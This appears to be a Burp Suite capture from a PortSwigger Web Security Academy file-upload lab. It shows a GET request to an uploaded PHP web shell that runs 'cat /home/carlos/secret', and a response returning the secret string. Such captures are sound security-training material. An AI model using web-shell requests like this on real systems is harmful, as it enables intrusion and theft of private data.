 Request
Pretty Raw Hex
\n
1 GET /files/avatars/shell2.php?command=cat+/home/carlos/secret HTTP/2
2 Host: 0ae30097047fb22e809f5832004400de.web-security-academy.net
3 Cookie: session=I4rZdLMxttIHGbv7WqZmgZZN5FeNw5Qc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae30097047fb22e809f5832004400de.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Fri, 27 Jun 2025 15:33:59 GMT
13 If-None-Match: "ccbd-6388f682fc125"
14 Priority: u=5, i
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 15:51:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 64
7
8 QjV0vJ0drEPMBtpOoiafuLNUV8dFxrCDQjV0vJ0drEPMBtpOoiafuLNUV8dFxrCD